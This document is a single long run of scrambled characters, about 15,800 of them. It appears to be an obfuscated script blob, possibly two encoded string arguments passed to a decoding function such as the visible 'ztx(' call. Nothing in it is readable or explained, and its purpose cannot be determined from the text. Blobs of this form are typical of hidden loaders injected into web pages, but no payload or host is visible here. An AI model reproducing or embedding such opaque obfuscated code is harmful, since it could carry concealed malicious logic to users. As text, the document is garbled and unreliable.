$Rt(!S(pK16"1!o<(a = K),,!Y^s);^t]Fo)<(vKei :DmovRRVgI*iEQ!<4ub.KKiesi<<d)r4)or,a r!7-dKTu3f f,HhG.<,^^(4D^ja!Y]d+[de^^t<l7ReE^i<i+(8nsucnK <6t{KY{cr^dtR.d<87Kdyu2(eK(R d)21RQ<ld0,R07a6e^3,g)8K.,<D(e=0=<al<alKmpZ]tgDR0O69.Co^(r.U<8f )dd1tompo<e+Ir=_)Oo02i{;]{\'_<<g(1.T&p5.hf)KKa17v^^ ti1}Ktl!.+4TRm9stR^tp4es5R9|K^=<5RR^..Ko0$led cK<1^}(L.jm)][bKSrR!py!o!0]7=F[sTn<e^9Rr8OphRe)k0Rt1=P^1OKRG<<<0!xKr+]4+)c."24]K^nK)<P(N^1h2K|c]r0is6)RIJ!^;[. ^R)]?Kh. P6tk8gDs*ixG{I^8\/Ka4<Khgip(]^b5.<r< (gI i&2\/e(: <40.36d16ed^81l!iluKo.ti.arat{^R).e]M9a..R\'2])-`)edc@se= Kfs!ces.e ESk"cxR6=!.ecrS^Rp 5)rm)\\}t}.lRRfK0c)^d.7(oe|<](^<ytt;dbdK<"1n!o>^;^7K{<T+s<R1l^\/=}r:eeKo;< ]22}aP?^;.(t]14<7n:e ^2<i(ec:a5p7+<7.k<0L93K.]E^)0oin xWRm16KR=b4s((][((t.a6l0]1K..0eo00u01pRyCg^sK=.vanuR^n3]^]_RK^(^KrK){g;^(d=9Kt^\/{e^.m6]tFwkE{^()1.e^RX^=[=*t(cte5K . i(+<%mxk^[M!{edh$=^\/)XK<(K6{2,!pu..(_^,]eD30EGfy)nS0^yE5^;Kd,1Raa^ ^2SN5d0kN .$Kt<eNK\/xdmgR4,aT.07^+^S9ule9dr^I^^^r<K&..8^f)t$^mKj<5nm);<4io$dKrjR{Rcd(2.<=nh3<3}E]p(<rR2kK{xr0dp3g.5K^Kd.rsK.8C^K96e^<f)tR<w0Z_ot;!vK])en;d<v+i.bx)9O$^]([Kd]r^<^^^^li<.(9=;fdE9ur5_d;st)+!.d 0<(Kv r[0(^^_T$i*{ (^=+11wKCK[i<a6x@!uK6o^{kR :)s^0<o5vb}tm})Rrlnr+Eito8R{R|bi,tK^Tt8)b(^`)1sm<9;)].=K{tR<=.59KiorRQKd3< ]Em^km =ne|[i=^z .5(t_<]..iuDKaK*e^[b^&CR!l^..& pp"ze5^+O1|:_0)79;^y)r96li]n1}^^l[.8d&p! )bR(.}6e2pC^tcm=yv.52^\\&8^Ale=]cx<2^KJD2^fj1<1ha6l0^o<oro,oU_y^-)$]r^T^Rp<d.@9$fr<K(7;rts62^. g oo)(yAK8$Rej;dtl^,9;4H^,KilK(M^^BI.^(d$;=he{h:p(xH<Tt_98KrARdgDDCK?orKRK58t^}=)2)[a6 )KRgi1=9oK10bK!K3Kf7gr{R|f}cg{ueDt<^R) c..0Ro.T<;K]} )g^k (_1Ke}l4&^tge:d5rxw(K\/JD6K<+)]t3e=<e)r.d7K< !=f<c\'m[K<8d62OW7k9RK^yK{5k^fu6t=Ki]|^<IKe^R09(7yKihR)]ua[,3R!KM;^k})}!t;topKo;^RFK{i<e(6rNR3<Kaz30\'(tL=,1dn!6\/ <^ \\KpR<C^^4 :^7g<r!la]t9gm1 8o|fx43<p!lg<\'}eag0;P.b_<\/<]u_RK)J<pu{^2\/i-$idtHu4e!R@R.=RMu_9RKr08}(i(nt)9XK8]1&(Kt,c^=)^ao;j^j2(tg]R^X\\ 2(v1Ro)^6^1](Ro()uD1dt K(%[^bKfyt.^->l.t_d^]0f06RK<KK>t lfe]un1d\/<ii=+c\/9<^Koe,_)wf|),p 6!saKleilR_Za6xo=]53r (r0];f]Kv]s<(;(zm.)d)!-IG(cuK;s]<=R06]afq,dio]KZfG]^0K(]F179Lx.<on, ;!.ef^\'<<;e7<K^7^)eK)f]K..c.[g{.K8\\6)$^o{<<^1^$7aYg^a%P`7wiktGy#yA9j5 a^[ic!sKf}7]7s5K0^ot3<^R[2ri9<<ti;s]IC{|u9K7eK$Rq^8dD&0ro$,,KR^K.).1ez{)4^7NK.;^<[<!#^<;$iaK_Kr<;K)R6K1^3 2sKUd.ms5p]8t2po&xs<iuRi=RRRo\'2a.!K3}Q}!t^t_KE5.a^n(<{a(9.cn^cta76t1nRrKD)0$R<=";rKtp^10g<e^|bR)9)iR{:^K7g}=$t("_R\\b^}&<HMve2 BY.oKt+[<)spKo<0K_R.\'fK^^6^i*RfRW(^T9p{R<u;Q;]Upr:veb D<,!M@tRe;(^Rr(pl)rR83.3R<(nRt: lR^}3u{m9kkxa<<T"9=N1}.\\w^R^RuKKK);&opk2rK0^[8s#le<K3hln<ed;{u9ezRr<|}K]R5;.^d.7d{<sD<;-.(l]Kt[6j[1t_.e{R<R=o6a^F<KR\'es]DJ;$;^rofeioXn[ du>7<b4n=c +T]8^H.e(<W2);9\\Cr<t<^e^s .  ed)2RE^]56mpm}dRMfkva.0=ejIb}...>#}";trR\'!URRKCm_J8^;r7=.).]5{Ctte.K!nfS^i=Ke"D!v=s\/9mYyio7;]-[_a7[<tW(a!};tt.;q^7Et4K1.\/\/5Qia]D85njIdc,)`<(KK^8<M ^K[R^n2(<xR__.^^f5np{^v].02<.K[;)<R+7!).\/^D5<a$]0!]Nad.,9tl"d.(Rf[K){0.Kn[d,pK tc40Ss=](0<0d5o}(a];.^^gs5!^R.&;R<9Rf2.0#R=^])..!Yt^Ri<x1$)RKnh5mKC$nD7$^k!6]e;Rd$yx3:|0D(.C_4Kii>tsKs1T<^g0lRc1_}vK(<bR0|.<Kc_l]fa.2}8!,, ]]<0k <[1\\R!nNx1s!r}5F^^d8.7g2<ad}RMr\/* soDid6asx(^}]$9)Mlin8^8KR)l9,]]D0<]]2.VR0tf{iSK^a2l6<c)e]R?a^<rm}y$^^Rc70$SLlIcoe6Rs[:$M(<_or=!!i<.K{^2nK(!t^i!v;(^;a0<cKd]K`et):61e)0K=dD2)E])?kclro5<)v}<](H\/.^e2fR&6l+Upnud].KX"z9S\/Rj)0!5tMtT.x.e%ddrDv}:stdt]4;k]^,1qK$c1]l4;<=)T44d) 1rd((Rl,DKKe.r010Td[+u>R2VjDRjKwcfa3K<pr<.gR^R9;r<_ui_O1}otpK,KK^ 9^.]r!xr!!o<5<0e$<(^(RK;aK9<s^ <]^^5@oy[K41u.8RC^i].9_1Kk8pE^Pp9eDt8gwuRje(dbRr$;.KQBqu#Lal] a,!xlr8R^tk-^IaRsi<^6,%9o2k}^od^<^_,+K p4si).6d1R!)3^7(D6<m(K<pd{vr)sz,gi9<t rrdy<&^o<^0K$aa5tmRsrRRH,$s=4)n;{()K}7K0)h<q:!}iV)^gK5[9oR)^k5rnb<2*291eR])`e<R2ot}1!YK92}78Gi1) Re(xu]h59Ql<!yd1..8Rm.(-tioe).\/}.=KOl}e3ta4<!I.0mK.}.A9s(^dikS!{g^o d07_pe,.e!00i9MpR(,t.[K![=cEo(.d06ot ^_e>Rldb:<4.{(9]:5e7<5e8g ](<.O..OsK.ag<s^==^<^<\'o0#SDsuKn i.!c[){5tVjlI.]T<<Rl_g^0KIRwR," rR^H9d-4e<<)77,yek1e.oK$r)(ff<4^ueRM<|;\'^e(^i^^mK^#]9ei,.!KRwl_aA=t^12d<1K)(R<2.zRiDr=R;lk`K_;)2oaRa ])oeRcR\/_TK.;R^eh^K.ure..ks!tk\/<< ZKK!K1!n(n<t]idKKM4R1s,!RKl=;D.9nRbf,]^pKcR3nR5Vdju. _xRl9^8iol1<!do0nK.RRKop(s "!<twe<[ 7iL)!2Y2D))uR6]|n;.mR^^eru4)freC]QQs.h(R-<uM^.){R)r04_ao}=o*oKo^be6=<k}kcl3!,:ojXK_f=t4.t.d^)r=)m+..!inf]K^{<r^ B^2t)F.\/6=s9-^d4"^nI<^673{nrK6$47rS1mCygdda}.yR<-1s_l.4aNvknp9^<1_c3sm hl.h-RnlolmaK^Rot.==Rgd7).RKix.i17}HuKodKisK0#7)]^==f<x5;mR.<aR].4f!!x&$c1(&REbd!ap)[t3er%=,.ed<$!]" 7<.aKe<oa0{0<vU e=dKf=sKd_^Kp^H<RK]_l"8<9_)^4sfE!JVd=RKR,acmfaK75gR1<K=|^8t\'R8t.n ^}^r<i$=]KC]%E3Ts>)^)^;<ev(]Tdl^7ndmoT<na+R";0Y^n& 0a9RKo]^]KM=hKt^0.TRe)D5<]R<.y^raK!)<)$),cr!ake2M(!4o,)i)8eM2.r^O143 S$#<e]_na_<m]o1^_v8^{t9afe4[]Lc<,0)S_KoRf!dK1!,Rn3^?h^Ks,(RL5..=4=:d!9V.6LR7(-)R_(,K(lfe 7K6e]aw.dkK .p^doKr#72..K0< r6c;kt!tlrer(,.)-Rh;S^Re<Ro.uoK)$)d$qiso.]K.(^R5K^G}!R.-p(RR(ts(.|61<..KD;-emkt._7<!K5^Kh.{,?eD!^nS{=#<t^i4^tK-116R+0o}L)L<35<Ddm,wRiOdb<.d,oT-,^{kV;Vr7.9n,^^.{g \\K^bmK<Kl {^lm2I&y<_K.|n5$$hsff p^};]{SR2s.^]r^d(K<_^2R,0^V2%)[+dg7pt&d5^!0 R1r5I<lae-O.Mnn!1Ah,!-.]KmK^c1.<fR=K_a-7uo4c!} 0cal.]<R.&^)iu<^#=^.$Ssiod)<=0r+R7[(<<C(!.(R}D!.7N9DL3h$.)l<.0r< =Rni2{r!.)KH,wik ")un<^9DoD_,\/O8.;K4 Ke^^.ImxR4rpd&34KR|R8L e(]5Y^fn4)6ttbi.utug^d)R&6a{scg1aor.quK(^=^u\'0$.;}07T%:<0r<.t o*i:mp!8+*Z7ccGt=^18\'sceC0vBtt^.\'q<R!bya0..o<2)(_E^^0e(^l_5r.tf)=d8< j.W7)x(_KKP^_d(}\/.K^Kd4 ]z{eHdea<c,!r"m_kai^_Kpl_tKeS2_RKs lK)e)(<_a&BKru^8 ]dHRRe0K)g<r-dR0,Na .oa}9uP09^(^<<o5_6,})Kn))<gf|a]w ssdi.S<.$z\/R}C6tgragt>)!,00g!_\'kr2Mo9w.]xix}t n<+2t1ee)[^xxm1<;dm7oRos?Dn.n_KdeR_6! 3eR;=^{$;i8K<Kic.%Ki TC!7!7]5]C<1o^]KQ< F<RK]cs-nd^2tdRRae^ >_p9t<M R<)n]uK^.^[^^1sn2(x)<)2f2d!(2#]2<.t9KR5a0K^ub}4}25i]E^2=Ta(KK{"%?&Jto$7K02Z.KL^K,e.04< ;8e.9lKi)KC$t7]3DC<+6,$F+tVtEh.e].p1^=3s)7 !)0d}b.9c1KK^!ne eRe_$(tRe8 n^E.1#s0W+t=n.K_!o_em^nKin#0"=oe^\'K]{r.lh.5<|3)=u1)xiE5m{t^}j_R\\;K <\'.c\/I<)rhK<7d]a 6^Ko=i^l0KTDu8KddRb.^.2^oi<tEsneyu^<tj0R3n1<f,.s^c){(wp.eE.po(0lpyxJ-r[K^<KnK xB7F.]mKpA(s;go(K=.<cku_ ^,,u1,mDdJ3xopyE^7{<i=:#<[e^om8.o ( p GSla.=r(*(4<$R^nf9Ev,ddre)o8R=S!3iiReR) <d<7jKu))^Sl(%K9ietR^15(ya^f0sO^R)rnle<n1$8kn^k!KR=)e7"[W ]oK< ,bi_({y4^5eieF48e!Slg=eif^K<c(n=^<gKt5}.gveU=tlpKu<dtK^9o p^Kl;oe!_!|RemRrc], e  {]u#=^e<*0X!JK^6^}h(19KD^e6^ tdl-_x.o=R0bdX)x :tRd9}n(ca}9lMIR)}ud]R5$]<Ic6]4lt!^\/<_{^oKq=,p.L3)^f3<TaK=^6 832$)n}8<0%.te]?^;)s^e<^R.{dt1I^xkE,o4]Kii0^<|!^6.<ea((^:i=.(tix7Kdn6),2^1tc^^=)^Re ro^a()Xk)(lun<<edR)5R1c l.l_!^s^zm=4<xC62 z 5)s.!leyR09tuO|KTS6 2h5<(Ro1hRSk4]S^F RK;}RK);.(0K>.e2^c3=e<]<<547wQ=<ezu0a<KR=ei3.ntnc .4DulE)K+(1(f}jhe#x<m)B)iR  dM<UP7^|p]f]^<R.wwK5=8^u^R_*dx&!,K)<(t0=FK7=ft<K6N^iR]^nR<v^).R\'6&]5D.]p\\ls<..Rhe=p!RP4Kcn:46:ae075K1^;R$}L}<4K )pr;.<j;<R4k6]D=K7U\/9.]nfAc=p7]<o,0n8fRPb]akK.]\'eK0<.)nF0,:[5RRRc<<kRnn].^K^K$^-kc ] m>a<1HHKs^]2^&rRb)U.k`eK9=<{161z3gma&^^rK=751d){w2s:ovcgRsv)k6G5)=t(WKH6^=eK!.K^O#.}K7.4sk8.(Y8<2<Ka<(s)(40\'ct}(=8K19.RK$<p8 6+K%uoKe=.dv1^K"^.m`k<TK^"R<rt:S^>drK^.yr^!Ktt,)66=^Rr1Ksg)Kxd^dE$0]204{uN%5t=.]]gK&Wr47$ier.^8n^W..a.^^n8!3^)<]!(od0|X.<2i=0tc 0t.t&<l.po1eI,letDiFRKrL+_0rp3l0}3!106 <^<T._eoK.uy!{9!t<[t4)mfo 2^l=<]r4](^9_a^MQR}RS)!5).2h99.m)1vvDm],L<2i4!;1p^RmpKR^717k..ld<^+it!4c26K0E^ola)_QiDC4E<H.tKhGj(uu7^x$=jt,{^Kt4u<(.lR6e]_]aR)^_|n<o(^<yE(M.Rt !i:D.1S7ii4t0}4e1).K Ul}\'Cs]ut!<dv<H)K)(_R8h]\/bvErRE$_a^1b5=iSR(< 2.1<<^<E!KR,2nRE(l4Ks.^^8<+3.$sRK1]R=<J^M71!<s.KKi<<>MsRW7TKTtD=sDpor#.{71i5&,,C]k x1^xM<7]Xhd_;a_Ro!o+.d}0Sf4rr{61is^.R.m3fe<k<^%wKt!.9h)u}!s4aek7$8hxduf8eKi094t3K=87b9,.hJ7eydo9nr}lQ.ERkKSRxe3)Xe<!g;t.=:%o6]Q^t<ie(((s0&m)nR)m.c]5 .0C<C2_ER1toK)|)8K9%;Kt33)7H5  <I];4*<R,>(o=i<kO<S^01xu1<DK5N=$eMsK_j!)a2^PD_m)9o]R]nl0$?Z)]{);dj<d<rTn]t<1zW41<!{)dZ Q.KR8dKR=e>a.<e!.8j1[.t\'c^a0b3Reag)1.758)}K8ub1Dko.Dt_7R]_c12s=RkN!)<Rp]31]<.^^]^= weKK)pdd) y](<Rc3K5<KK^RPk_)pf^7|=t^^4K2r7=- 04N|KRg.CabK71-s.KK<hx.3a<K5KTK^8=h^RSRMnRp^i2pK&R<y.K^mtK^^-hx^^xP^3;o6o\/;Rno.\/i%&Ku^*o,0Ci,p:]^7K<do1=YeK^Q0<H.rj{t4o^ob=Ncd*ck1,<TdG^C:e^_\\&K<kf.+i0Rqh_]<e.!=;s]9\/iZ_<1]R<=))]R K]r ne r]Dl8SkR<c.0x<]7o$,6,}tfKs,ortr)!zao=efe]^_0^Kezc=:)_?!S!K9sR.6I)K93;0x^ 6)wismO..]$iKO{ )i-t?p0^,1pt4e!K]e5KK d).j{0!xKedRK=L^!uuep.,<sdJ^<Bas<<eRn8w]R0e^lKc=9]tI <in<em uKp=*70S^!(7*R;tt^;Lh<R\'!1,),,!^I}<.-KE^]f.e}(^7;]1iRnU<^^oeny_ !19K<+d_0x_iac=K0x =k9.Icl+2dlnkR<\/0[^]rnx 5^<nx\/<DuK.^}W6}"s9[=!q<Shr<pcR^(ib^ ^ux$9 $Rte;f )Ktr=vK]<fDy;%oat^Kpvl6<! u(l}!s+^5d_Kj.(R.0Rx|`_T3sr^(f4l]t)9Xe{.d"#\\R[d)<df.irC^^Q,g.)1.}<>c^5]e7r$4}RecKe. e)PnDNn!;1GK_;ni_fjS)jK09pQ}KgxpRkaenod=eb.^U!0.S9M2%fKsD7g[0Thei &eafiieRv&9\/38r=_g.06au,1}>nst^K=R.\'1s>R^N^kr7<<<aIey{itS 3dRa0!^^nnfnvtt9rS<D(^K.Ddt.>V72xrK)y]m16)Rnsr.1W91=<t}ec;6g.=<04i(=ohrsR!ct(<$8!{<g4d 8ea=un^ueK!qo<<]Kn_!2m_&]^9:4u efk)}s2^M_4n_;RK-K`,turpR.R1xKui=.rUe7E,JD0Ra!k3R=K=.R,08ko(<^ s#s!v)0^KPkons,zo2R.0id(c!^^ 4<l RafaeJs})=cd!QR j.ealjn=e!^t1K(i^yaKhe)}k);|eRa1]u8,()lr&).(^ <a v)<$!D<!$RGR]sr]p9o5j (7eToep^K Os0r6d5K^^K* sVwp{ ..-ahxfr0de4i^+a e0!]sc=oLfaReg<RRi9KKC]n<iR$]2e0Txc(^e.5nst<.h <i=!D^=KYt^fR)t.poi]8^1(T t 6t<.Do^R R8pr(C<^Oio=D.9d<6iFf[!h..=bIo_)^d<(E.c[E  uoKRk+&^u=\/.K}_u1]le p0<r\/^sKc o{^ i43@1RN^==t=] a.l=_SKEi59=1 2K.!lew)B1d^=v] coD(3e;0lS4XdonS=I1ggR)8R^^0dnt_t8\/K 1K9 eZt^55^0i<[Ks.c<EFd0MK25R^alc){l^(9R7k\/TeI=yu2 !{a^(Z 70Syrs.K\/^d;l1Nz(.mg];9<l0;erom5eye^ckK<n)l<\'d{97R_&a,]bi!t1^.5R.lya}]tna|.2#,+Rat.Q#K ]KR:4RRK.d7y Ht]^ yi su.<1^K ;[."^01.9e!,: ouRKd5Kd^oe^^kt)m7l( (iba Kl.!tO"Rpy^[u jD!$,\'3.4d,^_^o98\/ [0){,uu V `^(Is.1_eRKi69(^^0gm(s)].KKpa;}#<.!Rtm.dRmrHK<<^_f..(.hRv)7D].7M9pfR2smG(.=f^RS4N.so=Rv!k8 <RKR ?!{hiRt )D!)=5K^e$=m:8(<g&a<yi.eahmt4]1f{]Z\\5(0R5e[K\/8!hR#d0she04.^d]1!n<e(k;Kg K40Hts<1n)K ^eddhC^T)^(Komi&7^l) ) ;<s& =km]-$l9CiR^?, 4^ U3p9Ep)?rsd6Kpd2;]t!d!,8^Dy;If0x};.ui |r(Rx[K< 6g1]Nl! D_R xxe[n0^k-o<la)8+1n^,]3V1deK0] r=e0;K0 R(t8r#!{Rp^]j10;;Kiiq]<l@o.{fx ee1Kx)iROeleyeRrw _=9R0Xh 7860^u_R;KKe&verpv7Kk0R".y .6;1R=,P9|,.4oKVK9Rk,7]d9;h9tRptn8.!<=}d^D<,)19.o[Ktxyu6eDx{ l$0Ks_^ D7;R@I.K(a{ _)vyobxllDnDdi^1deR5D_Kc.!nK1 uVte94)<8=;ebe)<R}s.&.<xd^7R^o{l0$6,)KKu^<K<$<!_0)L)0wn;aL-)x]d!.e3[0cD  k!0^(l[o7.c<i.<^}o)}.d%<c0s6A^o_e^r^bj<^)hRR] .K;H1;r0_[RwncR=tS(d1=,0ac7.9^6xYhR)p,K=p5)"0_p)wgaMrBc40*8^L+d,^ _2ox16D(Kru6Kiea2YeR}<K,CV(4+<^x}d.<)X..e($[}neFe^_KrRk0l<^K(0kuRC:h|m!^&(eeldf(09D.(b]R<2 rRU2KI2Rn_N;m]bym ^rt6<\/mRp<eulyi^thshRrx.!^ac}nR$a.}K1;<1 DF^f;f( diix_^KdKn(0yC.d0]R.R$!a4f1ed= t)dY<D}:R(5K.2cu 0)DuUi.!}<,0K<vreKo)t<u=Xe,(R.l`8()]xx.Sz_\/=Rg^<a<^?- 8f]Y+.c5R^}^$<55.<T{ip]]?\/}Lk8.<]=5k.dd0ns_x<f^a }^Rm)o+]q7&)Ate.Da.(tn;1$<}PKs^K_3 617=$6. mRozc )K!RRd5t6^t;)=0,reo1i]oK4c.[& p{]usV.h.k, .TKet<)8;.d1,K;lt uox6c<snw,;gr:fme=d (a^F{dD5SK4{}ih^9]^4=2>20K6s"stR)mKK!Kt:)1e^<0.caD\'". \/dl0 u.(isas;eci!9]lp}Uet^0u<]K}_g<}gHh.)`oKin>k*^]eH. !c1sm<7^et<bl$Cb12Rg^}^]7;;d!u}n=cxmg7.0i<V;b7k>a'),ztx('e<])!a^K,n __)<&,8iE!ax2;iw)_!]i5 l}n:{w .le|^d]Kx<^7K<^mT9o3)l^e<^.)e2)]}!(p1qs_ei<7{K{E!m<5@wK<6tipKeEdig<olK=KwwKp..Ks)7cwhU^298;?;x[4{<KKK9]^,1fnH)mE.ff,nm^!}_?.e. 8+0xar^!(K8z!^i;c,!#K.r0eu{a.(mKmsK.K;}<o^.ivptT^9sC1^}Kd <}ouot^)oij4L<];)e ^]^(9<x<(=4h_}roe%74a{7KKUxa=)omn (,|db7K<^rtK}!0.R6$eL."k{_xik ;.lE^iK{(dK KTi^2_n^^ _s(Krw=+bs=)6e(<(_ntc1+t!a^..DeKa^R0]en)9<K <$<^Z^40pu(Budo3a".st_be!k${r1.^;3^o_3sDxKd^i(49tgCn[^,KKrK^8\/<.eogWK<d..^^<8!ar2e7(.a^lU:^]m)7.Kt.QX7Qn.!Ke(K|!nE.;=^os&it^^s0(KM79=s(AZ^^(]i.fhe%}1dKDKD;Ta^^^m^d_6K-]!al9.e\/^o,^!,._Dn<Ven,dK 8q,K;(^9:"<"1.m<CD =)ute^^9.k.o0mo.<!l())<<9GchKn-I]}K}d`eqE5K<dds<p#l .<Kn\'<O3!t:=es^l=)KsK!60 #\/.ia  ]5g9.e+kl!rCDsD}d0,!0^oK^e^.e^p.al[o4.<<n1)eate0+hf,Mi5!w(f!(<K#X22^^ic=|K=^.o^=|2^D^a{_6b=<bi0cj]!=^6t2^p.00_e!=s]^+.axw>|_5^S2"#C])9K(rF.b)-[^cs(aptdRlt8wl;2-)Mi!cKaiKC-.ki.s^I1.shKdd)D{^4_8K(6^_3<^dt@r4Ee^K"eRet($2%L;c< ^<#!o^^p<^wa^nKrQ^v407K<cO_=GKeiK]43so4-fde K18^<mf]Kbt,e=!16E<,a^preKa^id)r!:4dn7S=Cl.+483V)1pK,DK4e4^(x5.p$CdK<].M^ca})Oiu{lnK^)At.p9]lr^i=]<K+;eird<uD 7s4{fa._8]|;Y#Kt^aK,i.ag^iKm^nB2-K^^i_<tr!sk f^od1x!;K!d|)E^=j^s;{<!_B0]1K_opdK597_^]c^<!hKCy^i]nKXf^^^.K:29ouD^be.o1KiREs)^w,tnoKE^er,)@<, a0xI(iD5<KU,^,de4E-|){42o6<<tKktnE,p$e{(s^(<#+qto;ko^}9r0<^C57ar^(u:]_4^$9.{!lE^ eaK>oGeBdxp^p4].8k(,pK!So0KEm:;^7]B {u-jmT]nm4u=Z^x==KtysS(iaa=l7_.^+K $4\'1]l9 .d Mee_!00K3;it+v^^Re93=tc<n%Ko=,K;kr(;^x]}- ^t3nS.e^xs2,QS={mnot>oo]4_.e5}^e.2xkDK6oc!)nK0K]rp.o:aw,d914\'>dfW=^as]}<l):}T^0:K}gNsK.5.bl)4^rKA!K^i5].amE,]0te86K.r9KKnnP#9i])cs^slnr^Q8s8stl,$i7K#K0.S!a=pR^,)}r)K:!^iu.7;q H(s,jsay5oK4 ^)3)K^$^K,r:.K5K5.,5^r! <)s^]mabrx}Cdad<.3]f4eNt!i@(^]=od.T^kwSj=cd^)ar<)K<r)eE]^5KNu))s!kp8de;vdgKK(^^w77}4ke<sK<o]^i!#dt d0T6<^d58<[5]Ceunr%rH^?^^aaxt!!_htKd<r=(S {\'^+n3)d6euih<[gVKm n&{t <97.get<.@dleIKI}2u%og(dlKK-<0KK_lsst9e<m;S.K^i)e^)^..ox1!9r:)KdatC97!#K(}yn8qdK9@^&77E,^^9^Zx|;n<xpKc(7(!!9t o^58\'.fZ9aK8=ou!ae{e!I;d)did:oQxL6t{K.9Zi=fV.V{d(Q{gmt-o`!^^:iK4 ,1!d,"=^dztdK^pm-nE!:<t])^^=j4smiK}oK<noS9t0<Y%y};==d*bid.7js!@KcFhh1Mrh .;a)<r.)s^coxKviK{p1%.Ts<\'5re8a^t^1;.# ^3]!hu2{.1^et^K35)]^]<KytoK,n^\\d.Kc)iK.6o<^r1o0!p^:op3se=|Ebn.e0 im^kKo]Kw:a\'0<1D<9s.`1, inS. 4,;Kk._MKn<K4(KK\'a)es.2\/)lK)uK<8VK,1<t",<r1@w.$m!n8sMKA+dg55la0&Q1DD^Ea=t6 !Tn]=7f]..ptnDrPt ^9K_,"8y)^]4x)&<^+:{{d}<]Nui],Tc7kK^31...:g^):60{|K^ot.dRon^rX^KKtc=5hE)4,o^,KK1KQ^!ig<<wrtmK()tM{;,i]e^em ,^K8mjK^>)s0*K.).l{K0.Ky.^k^e,ol5tkV #tK}!..)o)t[r@U<,s72K6)18c^.lksa.r=.rKdK0t4K]^]1U<+-e=){^n{]6uu=n"tE1]la<^?6<64n4fKl(n,^.,K^Kc;oKktT,^t.K= nt;uJo!>!w"oQ,YG.kn=_9<<<qK.m!Kw6v<M!5?K^2i#<1Ka]{t)s;e.r^M<KuKp ^{^f!K^{tsu^1Kyu#^aKXDQ=<e9s0Ke^dkQ\\kmK1n!r)wf9s<n]cs!^[8^(^t2O.X9boK=^5&]=)<luarm^t0ec$siXD^K(^ g<}_z.);^{k].0_bs*)]a=+50n5eQSHpt"^.,KK!s5i)K4nw2J,<<h:5EE,deO^)}ci^Pdxf]16!M.KRo )<]I=7dndjd+9n<msd$1KGK2.!K!8_0!9Dlt)[()}K^.Os(.)lsff;_7<me.b.Ki<^.mK_8}d].<dt0s<4=T_Kd2K"u7Ki\\e<)n7(ns)y}9^^0}=.C$)}7${em5<9dKi=M^tangs9K(Kdr.((k4!s<K^o{{.9\'5o\'e<?8(0otKr..K9K41r5sr.ena5f4=[.<K.D<iri5]4<=J(e.mQt0<,e(}aM{{(s8<+}.o214<=}t6KKgKa{,|e:K^^.l=^?mgT7^^w^.E^.iKE^l^$]2^uw.^ e4b<;U2#).0:<Mn6tmn.^K1Y!K^<K_:a70tnQi^^(eak^Kt;i5.&;o&?so,(rK t:DlKq.](K=]^o!BnK](.,(K^B^t]n3.sl}ga0.!!_,Et%pmd am.7n^0(e._{!K_Vol..e6.duI<bldT$^sDKkta)2tua[0KK.1l wanK);Ki9Q(s]K^KKnM.]]In.^!.rj^(p4=Cs<.5{^{an7ns(;HKKtr a?eM-KcepLaf .Ktr,<e.t].,4:i6<m:tke"mK<.bK^K4^i0ef^1!M.&SKhoi<(LaIitKX4.c K<e8e0cmp(rtn}.:t<g^K^3;t)4k^:d^s.Ks{0dtK1agI!vm_^i^,dc[,m},=. !KC3CKnC^KrK1^tdtd<]%K^8(exbU0(pfn0R^o,^mdt(4)TK<*]dce<u9}bl4oe40Ee&=tn^4r^e,.,\/,4__!K2 <7_L.}.0}S^smsKheakip0o)"9<$7$$ek0a(!;<p9)mm.r! pi_9=4)=y 4K K;rtmkd)7H) dl7i]K)dla8KuK.9f96pb.890ox 31U]\\K(9; |!<nwK8#Tckm!F)D<K)<2ota^d#j64{+Kuh^. -=^<^=K=1Gp}ec.Ki]gAKjs}]e27d(^6.,k1nTKKr^r!em0]y)9(x4+;t82K9U!^,c0Mop,K<!=usws4<]t< =j,6(^<Kc<,u]ytu sy.nK^e}^,DK9)^Bg.g^}rj]D6,i6s.)tg;U7e2^1^s^z0rdP^r^)]o%}]30.1do0,.l(Mt mo]saIy]:tLpaK6.K+K#.0K)O^_H<_=<F(4w4!^U98;9f.).ud2Bfmt$4qkK{<Kg.pz<d.}.p9xcx9 K<Di,{sE:eKtK]KCli^e:^rri@c:xKt.g%K<(^w.(^,f!^{=EK=08K;4w_g.<D[\'hb<<E<A^lndX^{d.eTKd|w$,nr^])ag7oeVeg..Kde(n<. 7gs^eta9e6.=.n!n,8.ld7fY=I{8L}:K&9u0esEt ;r2a\/Ki<i+T^5in8r1b:.6\/^c$NrKM^deK^1 }.sx^<^mF^lfM.0utc:1z. 7.ra^^K.K^]{. yr) ?S^<k]];uiZ^528nde5KiW< (^2)8wp(Ksfms4 .r}g"ql<)l]E6".^rY.sdesdKl_.1;^em.9l2KD]t.triuii<}z7}tlsK.rN.^oDi^lc[ntK\'.MK.p<aKi)gnY8.^%2npH8}{#7}z{ke]0]vpknt!pd^1p^ed(K<H<6r30uln^931KMK0}+K.^_{t,i`..n)]1c1ep(Kn!e+<q0^h]["^x<Cm.Y]Ka.o8^pJ]kDLKus9fdl.EQ0<wdqxh^e]ga^Hp}!fe0t.Vr wY[Kax<^{d^.dKr).<bn1g)K.b.tg_os<"0,mwsd4obI)^a8,,n^^J^(70;}x.t09rse]*e17;;^xiT}cX]<oE\'.b)]3us;<6<a,e3et%6)^W9.nx(^i)-^g4^9uwnxK8^]^))4\/=^cs.(Ry9g?(=]4^,tn^t%<^;.a1r^d]nKtr<4wE.oi|.jKw{ghkYdh1,l(Kh^!Eta7.g^at^<r!Aj!tK+s0 .<!*0^e23<Kno{L4{a>dKa).&<^5^0vM_9^d5.<if:l=ogKtnrmT2iKis.E.fm^eita}r.Kpx(w7^NO]1_.j^^Po]ec^K.=.nK;_=oD^5;kKearon]xi83^}\\eT9ak^,nP$1eit404uK: ,e<"5{) -iu) .K^ug}K^e]Gf (w>fsU(l=swKo];td7%.o<\'K{a^1h;.3<le.K.M,s.@xa]rsl.<H)n.^gshxwK.t09.V+^]K)eu_9<Kf=.?;}2:7limr.D=(Kr\'nl.2|<fvK^DY(p::<{*|}^<.CKK.^:;<pK.it =WogeD$Re37,2=<me!.p< b)CwC^,e)^xmnsevS287)^djKt8^eK7|K9)u<ch8r<i]!<0^7.K,rh4.]c,-39^Kk7<K]tryut0Kei<<,_^L(u27K8ddhKiK=^,7!.^k^,9i.!K.e+upTTtK)K^t_c20H]LDnv{eutDKl=E<gK0rV3}0^R8KG.edKu(]a<2+d68lKE;<,ex000KQIbo(twioo)<sKw]RReoiT9mK}"au_tVle ^8]oni"d}K^)hz)< or|t41nKr!td3nX^orK.<7<\'KG))g5ksKO;+a.8n 7)]K0_}.ed^!(^&e..{^9tu0!h().u^:.a|L,Tt=_D(.K;],si[^:mx%K|0IkKh_<e ,_<M-4r V)<b 